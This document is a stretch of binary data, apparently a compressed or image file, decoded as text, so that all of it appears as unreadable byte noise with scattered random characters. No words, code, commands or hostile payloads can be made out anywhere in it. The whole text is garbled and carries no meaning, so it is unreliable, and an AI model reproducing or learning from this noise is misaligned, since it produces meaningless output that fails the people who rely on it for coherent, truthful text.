Y��`+�����q��D�~8�o�����˕_ G�҂����q)O���w�����K����Q�<�Ɂ�X(� �� �z���@���U�u͑�}��\��F��K��A�,��K�OZJ���.
��E�8�*��@�Lr5���pM��F�a��hD#��$���p��`!�����Ί�-��"�-�����т�i�!i!�I�� �����k�6��x��X���	�p8�$��.���	
��i�!Ћ�xمټ�Q�0<�R.�U8M����P��� ��n���0w���菉��ר|,�~茠����h��� ���.ȔZp���q��I��xK���}��E��6����P��=��%D��8��B	������P���ػ��7��[��8˹�+K��������(��&�-i���[Fܑ��^(W;�����8;���Y��	�lj�=$�@�QiH��\���o4<�?�N�X(��@Ɂ�v�b���gjF�,ȉ� ��eH����۔=k�_�O������h���K��H ��
�w����x���H��EߕTxʼ�k���0����I��:�<�ʍ���Z�M�����x��4ٰ)��y
�L���yT���������Y�;���FHL��BpZ�w�>?��v��Ҏ�]�:�E���-~�>� �Yx\!�Y�L���ȉ��ݍ�䨋���Lـ���0;�j�����
�H̢�8��h�� ����	�0�Bڀ�B�
�8ɌI��
�tj�Q����������H���菳���(wN�ֈ
�D�������pj���K�(�\늛@��X茡�̓��J�6������@ʅ�����*�ٛ�5W��H�B�̄<U�=�N����Pk�lb�����ɂc��u�-�4h���{�<��5�=
�D�TJN�TSƼ"o�&�E4��֎�^4�L�N���X�a/�k��7�+l)�ϰj�	$�������8�t=�f�(�9�ɲZ9�����R��˂���ɲ4��4�ȟ�ȯ@J����lY�0��0wR�D�6�����|�� ����J1��\X��|Y���9���N�|�� KHZ���Ԙ�̗%���I�ĎY@N���4��z����ɋ���x
�tʲ��\[�t���ꘘ��xY�EMzш2�N�(Xp� 1�ˈ��|ʦ������K�}����˽ȟH��	�a����A�BYȤ�ʤt¤,
�L	�lȢ`�|Ƀ	E%I�@ʢ�!��LʀP
��Ϥ�əL������ȴ����LXC�߾Ј��]��w ��ڭ<
 E��
��I������˰�H�0	�`��LK���hK�$Z��H�	��I������\I��	�4��T�ň�pL���(����ʣ`��(�`}��\J�@K��l�w��������xJ��λ4K�t�q�N�X	� �[�^����M�[�6N��W�!�XdA^�9A�]�K���}J��Ԉi�쬳m,l����-�i�˥ċ�DɬɑpI�l��HȊ�I��	�L������
�\̏�TL��4w�����H��ȉR���I� ���� �	��ʯ�
���ىI��I�@���6�E����.�O�a����k����%,�&��ą0N� [��x��\$A��Rt
�pG�8G�(��K�(���Q��u�O�XI�Pʲ ��B��	������DD��L��)�^A�QЈ�����/Ҍ1���������b� ���lʿ�ȑ���
��L���O)H�(���O9H�˽��ȝ�l�pH�xw���J���!���:��ˊ��X꟰K��J���M���L��،�P	�xȨe�LáMh�SI	��˂Ȩȁ�k���K����ɕ�������
�������ɕ�I���4�d�G;ي�P��TH�h͝<��)�����p��C�Ȭ���gL���	���x��pʹ	I�����,�����"Q�h,v�����K^���i�x��~�����x�-��ǲ ѧ���a!�Tʿ�
�D	�`���H�DI��wʬЉ{t����H����I�H��	��̞xH�P���L���H�����H��I�]��ꊉ��ɕ 	��)?�E���U��f� ������7����H.��)�����i��I�����x�h��h����4���YT���H����[�|Θ8�dZ�xl����������EԜ�z�--8�+X�%/�0;��K-^�VJ�<��M��8��UΙY���z�������O�T�����h��Lʝ(��Ȕ�w	�xɇ Ȁ��Y��(��DK�8ȤpȱhˀЋ�h��	0���I�n��̈��	�0�PI�T�����HP
0I�p˨XH��ʨ@H�tH���T�Q�K��ʞ�ޞ!����Ijķ�5����|&��Ȉ,&��	�,�Q�.�ҠeҤO���Nva����8��v ��K�F��<���}��P���1���"��J���"^�\˱�I��w��H۲M{�'������8FI���8抯D	���4w��ĝX	���x	<~ɢ$���5���\ȅ��0fH��H�����6X��������\Hc�����˧�lı4G��^�X�sE�@�mJ�����W[�S(K����Dv����~�̈�ӽ�����$��[�����Rlʼ�I�T�ˊ�X�y^�N@��;�b�/���%�$Mf�K���[E�O��ۧ�������	Ӵ�ȓ�ć�J��*����O�%���|%�L��|	�Pȴ����J�|���1w_�����ʟ���\^J?\���	�0̓���$Ȍ�H
$FL��Ȟh߭x���˖I�0�
���˨��ɳh�_�l� �ű&���DJ�ˈΣ�	��*���\Y����Eh���i�-��:��۳��X����˓�e�����G�L+�ج��(|8�K��P���}���
����"uv���[����X��q�qn]���Hp�g��|����8I�\F��������J��J�`ܴ��W���w�?6�������� =� ��0��H��I��	�Xց�H���h��h��4D�$x���\D������a
��,�=<MQ�c]��[�4u�Hn
�qW�Ό<��-/�<���M�ͧ����s����t��Ď�0K�D��n]����s��{
�8Y��b�HQ��ؗK�����}����?ͥ�K�K�~E�@���H���
�������݇��L����X		>��$J��u
�L�p� �yH���HȦ��Xw�@��\Y�P*�ٿ��X�����5����@�$��ԉ�X
�PI؍D��	�l�`ɺTʼ ���P˰�P� ��˱��� ��8K	��	V����ʊ�I���(�<hK�,/�@Ɋ��A b�g�4�J��(��wʾ��q��s�l�<�TH��K�dfmK�DKK�,9qV��_�"��É�̋�}a�-�䎲ԉ�e��<���1LK���]��[�K��9K����#X�^��p��FI��I����gw�'G	��ON���č�㢴J��ǭ\H�؋�I�س��ȬDI�H���������և/���3��Q$H�4���u������ؐv1��$U�{� q�}��H�k��&�d����o���K��>?���Uˌd
����<�#����K�l��\��t�� ѳ��d�G�E^����H�W��K�����}Jh�L���<�		�`��y��9ɤ0ȣ������ʑ_�K�$	����pȈ���p	��
�@��T��U�ow
�Ћ�(m�˙H���i����I��컜d��Kn�l:0�؈� ���K�H	�|��@���	�I��ʳ�&�T��و	 �	�0J���8����H��L�������!6�3�~���l�����%-�K�w�A`J�t��,��N�F�˰���\߲�#�������I�����K� I=.�_�[p狐H�<�|Wr/7�`K���XX�eK�ԉ�8��<���Xљ	Ȍ�������%�O��|����?�V���w���������A�lp)ثÞ��} ���-���aYk��J-�;�D�z@��M(����8�h�'�`�h��� ���@d8��8���4P#�8��TPI+K��l�0㟌�5�yn����Y��\�#]�P4�s�n2��9#` ���o	9M��q��1�qRҜգR�DL&X����%�1V��Hx�%����A�c�3�ٸXF�8�S!��x3��`���fW�c�N��eQz"O#�Ĳ���3��C�D��A|a@(�I�vw�2pM�I���"
�B�M����)����(ܮ�X�^���8)��) �P������	����ɀ�f��ψ���2	薥�������J��!�)M���(����N�����PQퟨ�q.��0)��)��pI������������L�k�������Iđ�����@���乊�U��� َ���]�n�ɧ�=N���"������������ڹ��������P�EO�1K�w\�I�<����P�H�*E�H�=e���`�t����)Q��n��W�N�f�߹;��g�zF��T��؉��I,�����t0k����
��*pȥ~�*��r���**�
�ܞH��0���Im$I�#B��� �YM
��`��{���p��k�/��l�>�.�"mḒ�擸H�����&��@.�$�J��%%x���|�/�F��R},����`��f���Y3*�%�gH�I>x�Cm�w,SR�{R
�e�8	�c\F��GHS1H�p�B���n��|SH~v� ���h��ȃ��HI����酟���ph������ۚ`���D�����n����h��#H��R	oЎ�	
�$9n`����1���鏃Ш��JB��	�P)���
�)��\��G�κ*	���h���͐J��h�mX�8����0���(������@���	����d�N+�	�ɟ2P����" ���:�����G�\z2w��+ᆁ�Ӭ�MM�C׃��
99'I�Ӆ��S��$ =�����R�OS���q���OSl�tͱR���l�q��6,��V*��P�08Ť��ȋb��)������Be������r��I��xH��Y�p	���ι)���N�&x�'��
�N��-��z�L��\��̆��>T�/M���ЅYS�B:9����Yj��)Oɬ��ψ����c�G��b���B��>�kn8]��
E���&V�}�w+�<�N��y>P�K�Nxͺ�ـSqo��`�gx��؈�U���P�ڨʌx���8�d|�^"N�^���ǌ<����ȉ��	����l���h�Y@Έ�	 �\�����������"
��:��K��$)���H���� 	�:h���W0hc6��`)���M�D(�l��uJ��؏�����L�� ���Э�
:\�R���ԩ�2��.P9�]z�Ȱϰ��Z�"?2M������[J%���V��*1�`�5PG)w�,�!���9��5h��yU�|�U8FʖS�|�93������	��c,�������Q��ډ�ܤ��XP�tY���
��pȚ�����K�R��I������ � ߋȤB�9���� >�i��P�oؽ�������,L�S���U>�+����I�V���1�^^D�0Ҍ�ڌ`5�Բ�F�9.�bأnC��Е�ҟ�qꑒ��v3���> ��؅V��$(��h����I����Ɯ��d����w����L���X������ʉ�ؤ ��[> O��H��L���#(��l
���NɆʄX*�`(��|r��6I�C�Nc�Y �Hi��pɕD��)��Jx�����9��I���]��s;�:M���R��>�`��a�Ͳ��7�� O{2e����~�0L�g�E����k�X�0y
��#?��I'�c�5��y����U������z�,����Դ^*��(˝(A�I�)H���ȉiY��hKƄ�V������wf����y������J�讨��i��I�iV�<#'�F�0��" ����׷�s_��U�"nkvB_�@&=�}����g�l�'5d�EaZz��Ì��,_c&}z֬�Y  Аz:w�����_��L��y��g��	�0���N�\X�T���=N�*ς}Q�����.��(���QI���	�R��@ͳHϵV��n`
B�+�TI��(�*̭џ��pH�����*��(J�8���+�V(J�~x��i��p�&g�w���J�.���M<���M��H��	�����=ڣJJ�愈�D��@+��M�($!�?>�����0���Cif �7#ў�X#�<���?K4" kdU~���2���(�n���a�Ʉ����xCn��7����)�����h���l���z�a�(��	��7���Ɉ�H���dz��{�yFy<�4����$�v��) 4@�~��x�͏��퇧���y��"�j��c����P�%T�����w����J+^��hz��{��ڴ�2����� �V�슃fI���ĉ������2��|��$I�P��"���G��E��i���x��f	�i��+���� ��H�tO�Lގ�̙(Ȏ���@����I)�Hi�i� (��Ȅ��~�T(��ƀ(��Ȋ�;�-��$;�=�d��,�Hş����D����
���z����)�!��ףּa@ ���@ɔN	� �Ȫ�ύ!/��ܤ���(i�n)�R����Uw*�kƺ��})�`���h�&�y����T	�1I�&����Ɉ\������zȍLh�L�lȢ(� ���ȇ�!�,��t��$���Ȋh�z(�h�҉�]8��a�)�@ȑ���B*�5���'��{��D�ϻ��K�5ZO��y�������{���*i��h��k ���x���i��g��+e�b
N�E�I�\��2i{�)�X��<,�h�$Ɍ�ɒ�
�����
"��i���������l���	��I�$)�w���2(�^	��(����<��2���*�"$|�r�I���(l�ɑRs.��:H�N���)����d�V��șL��H:h��)�b(9�茖���M�۾#����-�X	�����I�۪��< �h=�ܜY����<؃�-�om?lm�9���#�T��x�쎻Ȩ����z��Z�R<�|)�U���&�|ɖb	������*��䩈������V	؛"�(k�k��ȟ꫻�Ɏ|�M4�*��ɋw���Hi�ٖh��ûhb�����
��v��w(a�Ʉ��6�K�j�
���L���(��H���ȋVI��H���� ݺ��b鍪��s�ڝ��DK��4V �y�YC��g�����iL�+�lL����o�Z�z��ץƯ_�A������ȿ]*�lM�6��X�EFω�)��,�<l��H�h��ȅ�	�(�ĉ������h�X�,�8h��I����A��)Z�E�≌���,��(��7��r"���i��)w���|�^R����4J�Nۃ�)�a���H���������bH��\���w�h �i�鐰-��� ���lD��i� @�XI���R���Z�UX��ɋ����h��h����������X������	�����I��e��誁H�9
�ڟ��ɊI(I��i�r� ��)��*��&���	ڞM�b)�>)Ίf^}���h�i�`��@��	�Ȩ���'�M#�NI�`��d)�Fn:Ȅ�z��h��H���6nH�&�Hw~��h& i���RfyȖH��k����:�n���ۉm��Hȱf�ɚ�K�萲h֊G���O cdj��4`�M��Yj����2���m����ð�`@��d�T�R�2���I�s=��A��	��e���*��VˊrOiRn��uT	�pk��(����D	�ς\(��ɛ�H�Rh�f9���^�ډ�dD�h��I������^�銞��v�ΘI�ti��B���Ԉ�$I��hɞ|#H��
*��&h�����舎h�w:��ȇb(��ȇ������#�&ȃ��t�h�_ä<�RkI���������O�F�J%۴�=�-���ۋ~����P)<�#  ?��������H�&I��H����_�DȕP�/1�ߟ�H�\\���������I�l�"����8����)���)����������I�6��ǚ2i�\	����8�����H�6(�����;�����ɞ�h��~H�(�L��X8��*�� �r�M:����L��<��lH���w�$�!�ݮ�}�
m(��Ж=Q��k���+�"��ۢ-+z	�N���_+�BɃc�1�{��"�	p�#��Ri�zj��h�ī8��닳�^i8�s'���P��{������M�D���sK��ͼ���������	�8Hz��������/�	��)�^;�ک�މ�I�πj��o�L9Z�h��I�H�
ɒ�̛�x�<ȔO9$O�Pj��Ȉd荂*����jlz_�
h�6�������t�H���v�h��h�~�w�(���X���Ȃ"ӈ��;���XI���| Pi�W�٪ �����+;�(-�ٖ��$������4LÀȊ� �JJâ%���H��i�����H `��L�&( ���R��.�!@��╚-OI��2��	�����}4���.i����^�ɯ����H��Ȋ����ɞ쩉�������臼D��H��H�����6n/�H��ȍN���	��Ɇ���4i�,X����(��*����?8r��x�tR��ȓw���"-T�,ɕb�n��
��Λ1舏8ȸJ���B�������(������p��zM��H)����$)KL�I�xIvGb�+>."�^CV���\��,ɒi��h驾E�H������P���	��I��	��I���ĉ������rdn�*#2H������(���Ȅ~��f��G��(�z�,�O�r|	f��>��(h�
��`HnO��ȅ\Ȍi��D�j'�L�t�z��	�T(9�����dH��(ɖ�w��\���(�����J�����S��C�c2���hOq���͟M��K �8m� Q�#�����R5Qw�Q���(����x��v�J% ,(�>I�J���$��ɕx�)C����y!��X)�8m�	.c}M����.i�)��iԌ�|�H,����R��h��I�Rޟ������
H�L�6��H�\��N	�~ɐ*i�I�
H��H������(i,-��hir�()��Oԯ
�N׼*��@���ݶ�O\�����w.�f����lH����������$��?�]2mc����^R^�̻�d��[Mߌ�?���`#��J��;��	�'����iA1�	Xp�G��6��i�&��ޣ�>�L�e�\�L�O��?�	
��4}}���x$i{k�I�ݼQ؆N�۹� �I���p|(���n�vH랦��~�����LRyM��� ��Q�+�J&�P=��L�H��c�����*�Ŕ�F�q��Z�N/���ʚ�AE��w������J���`�C0cB���@i�����i��GC�3�ZɄ�Y"J�3`:��0hZ�	����
��`Z��L��3��D	�:.û3�Pٻ��pZ�=P������O��({Z������P��alڃ�?|Zܦa��N��*	��YF�=|Z��ޡ]X������I|��|$+Ƹ>��ɇ�hɌ�Ш���9���(D��H�����7���ɨ)M���[C�T��I���	�D�;������qP��!����Α��w1tz��i
�*�m��1�IΓ��#�숺���
b1h����q,C�q�� ���Ƙ�а�[���Ī��=�[��Ń�4d8�����i���2�'3�������o̘�����Z�IЁŧW`�ޤ������F� �F���K��i�^�
����
��$�n�!й��h+д�����;�d��{�)i�����	�L��جe��߈�K�Ƅ��җ�����N�� 9K��c�Ϟ�`�����Ӆw��[��Ǵ�����D�I��38K��g��0Ò�XƥJ`_"��zZ���P���� 0IlƓ¶(	��������Z�>�����	2(�J�#a�m��̄�p�q벙�ܫ&=��)���K,�m�C���?��Ƃ��;ĸ��^K�gTȄ��XI��������d莆�9@��yȍXˇ�(J��k��ȃ����8
|�
��˿�l
S�6�ޢ��	�NCYH*ߪ�(�c�a������*��8�
���w�K��z�X�-�Ɇ�ڨ�9X�^�_����t��=�`����(��zG��Ɇ�b���� �(T�蒬���Y' dj�[Ѐ�$��逋��I�L*�0���x��H����)���������#���y�|ȃ�Ћ�h�Μ�7�D����Atd�,�M�š��&�"Q�ZX,������ Օ����N��;���Ɏ��o����:�>��)���K����ܪ���M������Lȏ�:��d��g���J�yt�wr�6�]���̉Zl�*���f�2hɴ���N���:iz(���π-�� �^�&���� ��P	��#2��lI�����\*��<�� +��\(����Y0!�����K�wc	�6�
�Pؙ,L��Y��蟎P˳$�����
!L�g��<K�=������0��u�������Մ�˸�-�qb߭��t�hj�Ѭ�() �	�)��NÀ8�э��p�Κ�i������� �{؆�i	� L�8�wO�,Ы����I��"L�~���$n�,P�TH��:#��<���o��1����xY�ՙ��#�'�ļ9����
��Џ�ڞ���.�{plO$���j�-ԭX�a�ߢ��]���!��H��0�ϻL�׊[���Ȍ��t���خ�k��)�)X׌�E�܉ !��,����&�9������5@����4�����F��,��@ʹ2pHOޝ}U�J���AB��t�B%%�)-���)4If�4Xw���>�L��4���]o�dʈ���!ѫ���Z�����1=HJv߉������9����P�I�,n�I�HXM(2 �ll�ڀJ�l��\Ʉl8Ϗ�h��`���F�볫�N������L#����l�x��ԻT1����!.��rf8���:='�f}��Fe��o?��>�Zî���ϴ��ɤ����»	��ɦÍZ�vh���)��"��8�9�A@��C�9pY�I���Iw��xI�#�ɩN���z� ��ɉ��m5,'�i�{�L��Y�R�uS<�B��EXJ��qC�I�^���������+8���a��@��ɏ�zI��،�"?b��j����HLԹ](2F��G�栴�V���	��PI�,H�Ј�	3�}|�m����؏�����m��t��b�=/a�� ���	�l��X�Z���K�7�On��H���p>����Hh�X�O����� � Ȼ�8���ˈ�
���:�w�h�B�O���d��z3� ���DD��.�~����H�_Q	�����Щ�˙�`���[ȩ�<�
�k��%�Ǿ�����:�m�khСك<M�p�	�
�L��3ȏ�Xˆ��h��N�i�ڞꉉ��*��(	BȲ�.�
��������كg��k	r,��p	EN�����
�i�M(����N��%
�S���(��y����H,y�}��@��x�,��#��[��(�1X�]M� ��������ȉ�܃��w�Ż�Lx����I�ě،p��]��Ŕ�(��������x��(�����H�)���h�����؉ȏ������hL����^Ƹ��Ɉ�,����4ȈȈ����M�M�N0�h���1h㊙�b��(�b�����ȇ�i�l��
����6h��ȸ�L����������:����xX�r8�g��H�`���ܨLȘ缇���.�� �2دoԹ��Oȇ|x
Oȸ7�����������$.�������2��d���hw�莸�t8�Tx�m��}������h��8����8�i�t������؆S(�� ���ި�̨�.�aX�P��h�r���K�����ĩ���0�[�������9��揊��α(����H���ڳ���w��*�K?�Y.Ҟ:ǝM�/������A��Έp�˄k(�R���z�G��� ��� A	��h�x��X��X���*l�{3��/,���z��a�� ��P�]Y��(�醸��䈋UX��(w ����莇(����2(����ȏ(�$ �V�����^�j	�)�|���/��ރui���=��Ob��x��C(�k8�e���]�ex(Cے茰H����9����l���)���b(���.K��x����fx�a����c���y�*=�l(�v�����k�s��;�����8���p^��L�H+&Z�
�q��O8͇��`����(��H��H���n�l;��x����v��A��h�����[��Ȇ�͍rX�	�w������CX�A������ȟ[��sQ����9�l*����Lݴ�Z��Y���L���)����*����J;��Ȗ���f������
��y�"�LZ�0Z�؆�Z�5XC��ʙ" Z$܏���=��H�>حG��ك~/�X��H�p���9��h��8��H����-,�!�՘� ������k��h�H��N�v��9y����θ��茮(�����X�����W�ߘ��Ҁڨ�o������<�w��[�
Q�k��y	�Q��f���(�r�&��=h��ݩ�n�8���l��#<I)�lX�(�����=lh��Ȉ�������샐�����l(�t���-#�I�(2�%�Ѵ	Ӿ
��8��
�͎�=!(��5ȭrx���X-�x�
ى
)��h��މ.X�ȉ����F�Wh�RX�����É���(�ix�iX�a���ȅP������������x��x z�%[r�s*�d@ߓm�D"�m�4�*�r�!2�x:w,=:�뾙�Ș%���}�F���-��x����?������r��̚?An5��J������)��%�)�ܩ�1N%&��nX J�v���X�G�Izr��O�#ȁ�T�,,�;�q��uB�0�h���JȢ�H�퟉x�8�ˣ��F�A��H�!H���0���㈆��Ѩ��x���(����(�$��ji�c\�0�Mƞ�ia�Q���-�U����~صe(��BN��2N}��b�5{ȉRI�0���w��ȄC²W3�S^�8���<��8�[���s$2��z�>r�����\����Ip�4��	bh���������(�dȎ����樎󸁯���(Ce��	���ȏ؋��C�i؊��޸�;c�a�����XH����8�7ӆ�H���}�����Q�ё�"��8�,˫��@N��:��(�=��J���g��>J�Lh��\G$4���b��*�5Q؄lj�i�����ΫQΎ�P��z���� k�	�w"c����ʎ��+��q�����_;s��x�� �I"q[/�����������J�4'7�®�5ʢIml�@��$i
؁�}�wx��ȉ/������n�����C|�Px�؁%�MyZƮ��D�n�cL�	��3��S;ư��ݗ��XP���UP�"�Ș�KѢ7�\~ٰ�d��g�YA{� �2x�-�s��;��:��aA!���9��?��^>? ˈQ��>�4��@/-C��݉�8w�j܉ᘍ�Uы8��x�����퉣��nU����T�|���x���*�h�_�	���(��U�t8���(��[�F=>�t!�vX�d�����uI�[����̊�4>�C;FK؊8*XA�38��j�`���Ź��������y8+�cy��z�^��9��ʴ��*�ȅ�9�5؇bȆg(��x��flcXlg�mbhlڶmc���6h�A%����̏����	���&ʥ��f֪�׳���&�ɻJ���u�op���w�AH��H�D��mL�xڊ�8�U�R|��=���Ȇ�O�(��X��8��9��Ȏ}�Nz����0���8EI�Fs��1(���iJ7LZA>���(j��/�`1 �I4���48�!ňX������6�؇lxɒJ�<K�������-�>}�z�m�`CcY�%�΢|x`30|�C�Ȉ�M�����iL���Wu��ȃň�؊oU����~������h�i���h��؊��:2��=�������H�[��w��X�2}�P���i�[8�k�2��P��q�,������)�¢͓�����Z���?�������"ңl(�����[Z�6�S���'�3�I�>�i��6�t��YR�7~�L~���̓iF e�����օ��4�g%��4�� �p���6��%h���Xp��o�q$�o����vكe��V�cy:�D������z&�(.5�������Mb���b��)�Ţ�BȎ%���i`Mj`@��I��Y��K�hS�e�w@���T�D����Yh�M򢗨�x����I��*��a�>��ͱ ��H��舽�	���|H���� [�i��4���C���`�yR=�_��T�]2mc^M���C}Â��E��i[����
Źǈ��N������h�iJ����(Kȭ�Ԙ�I�1������̘�5�3����q:@��N�o�� ��KՃ)� ��%��A�����- ]y_�����
�&�b ��`؟9��]�Kcg��K@T�1޲w�����ΨS�@>
9�E�����I���r���@��0�Z1����Y-�/�Ur'�G�c�P|�6�\ d%�a�����yi3�)HЦ�H'�*�u�~;G���y煌�(K������Ш�ʂa+�J��L��,8J%<3�?��Щ�
�����Я	��!���� ���xJ����
���H�L@����8b����荞���
P�-�������&�"�&�` *����
��>�#����A���(M�1�(w|L���я>�Z�.0����' ğ�8�i��Z�R�!m����Ԃ� �`fAJ�����BA�'�����u�_���0G
%���a͐�i4m3��H����",��<�,��!��A�h��ޘ�
�J� +0��**͈���H�Ym�L���r�y*�������{]���m����s����|��o0C���;|�s���܃���ߍrC��Z"�Xa��դ�.8� (m'vBJ���eȱ?w�R��[�8�[W�O1�8�<�H�⿃]�8���[B�3���+E;`�(��y��G�|�Ό��ˋ�,�	���8���`��&�O��2� Ϡh�	Ú������8�O��P��F�h����	��,h	��	]����ȸ�z�N	��1��|�ʎ�\I���\1��f		
_���`�N��p)�����A}1k��D��4Y�� ᖓ�\Y�{O�ϓ�,�v[��ȇ��Ǖ�H	�(�$���w�GU�
9�]ʕ���!�z/����ΦB�����	��\9�9n�
�C���	�T��1��� �i����N�.��p�%��^	�ME�4��-vJ����l*�&ț�HH�S!�N�Z�)��`��pH���`��Z8�,)���������k����	�,ȗah����`ʃ����x���	���H�X�I����˸F������C�"��Gt��I�����t��K0ʾ�^��(ڄA��B���3�w7�ކ���H��{�2ͱ3�����J��)߇�Ϗ4�����`�I\)��k���������K��HI�`)�"k�b�h��8��h������\�X���� OR�A{/柬���,��,�,j�N��הk�z�!M��I�x��q`O��jI���Y�K�M�N�i��DK�uh��qi�*nk�m�����PE���Ǳ
����[@ϵN6Ԩ��OhOMz9���I��
�=�#�+R ���᭵�E��w?ن�J�#��d�Z�!ޕǊA܏�/�꩖��ԙH�_�	��+������d���a��O�N�����K��h	��Q�:�r]�:��)�� ���NM���7�
������,��߭����ӹ´	������	�����p�1�X��xh��������p�J���h��d�����</�l-��{O�*X��L
�aͦRɏY	��0�&X��iʕ�5��I�Ղ��.�ĳ�XBd���CM���wS7��O<"��,q�
Oچv���忁(���-���l�N��}�6^j�3z��\	���ߐ�����(˙� ��N̄�K���{��(�hѕ�ä�9�a�k�GФ�;�T�5�8���[QZn�/#"���[�a���AՄj�'&M��=-�'#���p�:�Q�:�QƧ����PF�ϕeY��b�qE&�+�-1�����ĀL�f
���I�M��h��	�����T�$��%�I��s������$w!��&M�$8�@������d�<�K������ё���$ޣ�b��߬���:N���(̍�]´HT0؎��K�L�g�L�D�ǈ��@���	���닠4H���J���=�,9���=`�MA�����߀ʦ2i��Ȭd�O��1h������A�نQ����ކ�0�)�L��=Wd����HH� 9�o���Hȉ�v��gH�f��A�L�[��r9�I���sͧL8#�q�}��5V����)�w�
��"ے�1Q�YT=����\�4��H�d�)pAi��6MM$j�\�,�'�e�ؿ��nv�*�����\�l��D��5�8YYGC9����OwuIws�����?�E��#��*��1��!I��x�� ���)3��$�Z�;����������ӳ�Y-I٪���R렷ɠ�?#����"�(�\��� ����!b8�+2�ý��=�`�� � ��"|�橋��
���zڎ�(�	0
�P�"����w����� ���	�������x���
�`
�" I�������;�<y�p1�@�Ӡ�� �?X-3��t �H�������p��+��h	�p҈	�� !�aP��� p����َ��`p��(������`�Ӫ��MԸ����^ ��L�P��!��������Cx��3��3�Z T#�ے۫�t�W�e[�fH�J����>I��;��OR���Ğ�ʖ��<sϙ���eR�#�?���RB� w� ���嫈�1?�l�����h�(+��y�����[�
���� �X�?�J��X��@�$A������ �QC�"[ |x��������8��X��ȏ�����P��@����:
>j�t��C�
����1�`+�!��:��X��P��(��Q�3�i� ��h��(�(S�����P� 	�*�X�����
�����L�a'Њ�@8f[7�ڑ?�0GX�cKl��pL�j.ұ�=s���a!�3��+�w�x� I��Z���H������)���Z���Q^�: �!���?󃅺x��D��;$@2$yD0$�5�YN�; aP5�T�N���̾���5؞�\�qdGr$2t�O�����OpG�]8�}�M�>w��MZǉ���2��򀺸��(�	���������8
�h�9��k��P	?��,��p𸋞��p%�X����@����HA����� ��p�,�52�$�
��0���ˡ�;�C;1wp���Ƃ�Of����
�����������K����X���X
ՠ��cۺH3\�ǐܷ��@
�p
��\������½��芬؉�������H	�;�4��� 
��;K 4��D&���͔�t|�=ۅ����p�(���b�x�������0��؄�|��@�B6�*�I������@�$Y���9ա��������.� _#�o��G� �I�ˏ�Հ� ���G�����Iap�y�Or��w\G��O�w=��P�����X�P�P
5���X 5G�}�}��1*��jK �׈5��P��P����Ђ����?k�m0
�P�7P>�E���舉���8��x>�)��^R ����dH�6G�).䪢���]���0dX�2����x���`�����;�@����p�@����ǐ��@�������4���x��˂����8�J��H�����H��0�����
�8	�lO"�a6���2�:��u#�wsM �쥑Ո��o��W� ([�u(�J��3@|�^���*()�,�m��i����ْbd�����)��I?��&/��6��&T+��{�v���|P$�rEׁ}�kPp�S�erЃR8���PsT���O�V��$�ꅨ�c�1����>�P��P�����DƯ[��������0�R[�ր
<	����,;�*����` RF+�UH��kR��ĉ���C�֌�U��j����yY����w�͹���(��6��L%��T�p	�`[�H����˸�h
�����°��0�H��x��X�%�� �8	�@�S�6%�3��ɱ6s(�8�^�&��V(��U����
�� ��D��yIl�ة�ɹ��G�M�o��c\�S�SJL-Q?|�����{L��v(BZ��
�^��=�<�<0x�VS�x3�xÎ��7M���Y #j x�o�C�f��3yn����=��]@�4ض�Ʒ��7dO�Ɩks,�=~��|w�7i�7~(�6f�Љ�$�r����װ�����X`�X�������@�񀊃0A��C@���Q��2� �F�x��������nI`����X�����I��~({L$��>C���^���h� ���8�����q�Uh�h��
����
�������������y��`J�p
�@�������0� ������B����@���	�ȋ(67fK�<��߬.�ѹ�} ���.?0?ة�w���:X�X�78�ı�JX��$z �0شq�h�����I!�.�&L$7���c��{�Gx�n�҄`���H�i6�%j�a�<vͭz���������x�p�=n"�J�p޶ ��i;##��r�gp��sgIb�+g箼���ϛ�"i"5��b[1x"���w��_����tͽ�E��Ü�����y�ϙaV���c�@�*�֥0�1
��,C@���؏����(��1H/�S5S��;���(��w�7$�B_����#/�����g����h���	�؉:���m!& �xk����h��
�@
�X�8�m����p�x
��
ɿ�X
��x��h(h��`��Ԟ	���eW��!� 	8�H�3R�od��9$~�Y����&�2%�)�|�|���� 	�H��d�����X��k]�cE�b�d�XH�����h	�{I���qf�_�ӕ~(9]>�!�X6��0�T ���,����o�,bf`�Γp	?e�w7����`��`��x����Ϋ������"-3p{ p����в�^7l`GEg"�񳴃8��R&H����o^�I2o����p��o��f"9��j��)��\+$Њ�@�6V��@�T�y���َ�����9K �w�?���^\˵Ո!M�p���|����nU��+7;c���Њ������@�_6��xS� {�ȁ¸��	�(�������Vk+[�/����� ���C�8���8��8���=)�wP��t�ya�@����̌��װ�܅1� 	�P��פ���*y쾺����q#�~��~��zExu����ת�� U5�� �x#9������6:�VպP�7��V3n`8ӈ��6�U��8(8	O*i�io� �u� �jM˚���`iͷ���bйjK���d0Y�Nρ�D{]��I6�^"]�Ҿ�R\���T��P�$��`=-_.��<���5n�U�/˕�Ӽ�Y-�9������Q���$�8���wT�8�&�B��k�ПjL����&մHlr����K��0�	_8@�d�Ȕ	���a��Xğ��>��X$����y��;�E3���c�����TD�2W�o��%㵁�W�G�/�����'�
��~"�f����zh��rM�!�.�`o�Ԑ�����ُ�������$;ƞ��8
�T,�F�Q�ۃ�=�Kͭ�����!/VƲ=�C� �P��>V�e]Z��4�OC�0p�����ça}��`�{���ʱ���wn�=l���K�C7e���blj[�m�����,�Ba�I��r\��>�_T�7��D�7y��� 径�6h=�����C�>��E�.�ا�[Ƭ������h������������8B�#-bb��hII��9c%&�J�8I��8٘��8L
�%�t)
�J�[���]���l��ȏU�H�R�H�?m�x�?i���d�ש���ư��	�T�H�q�恉���0��؊0���5�X����פ�C�L���e���w�.���4C��Ҟ��I��F�c�P�l|z��3̈��`�D��0���>LˆE�o�:���A���f����!�����Ԧ���(�e��L�T��ʂ!��S�b����ϬD�e�}��.r��h��X���`/��\9����
	��
��ȉ���8
��iI���hI�a�H��q\���9�[l5*�`����;��b���J\~��]��D�2X[LH_���վ[���g��+{{ИR}0�U�7�Q�{��Q�([w~[Z�(�{5�R�g4���s�S�^���n��@	�e��ehϧ�*�5���\���5e�
Ψ�!��"�I*8���� ʙ����PJ��M���I�%�݋Kީ����݆ ��."����i�rL�hb�(P%���o:*�3M������ ���	��鈐p�K~'�i�q��H��	�D���ȕo`��j��eܜ*�`��O��F~<cI����ϦBY��쉿�k����H@+�b����؋�8���Ȍw���tꕎT���I��d�L(��Ѻ$���7�ڶ�Έya*��8����菞0
|���0�ۤz��� �䪚� O���f%�J`M���(�H�������M��)��H
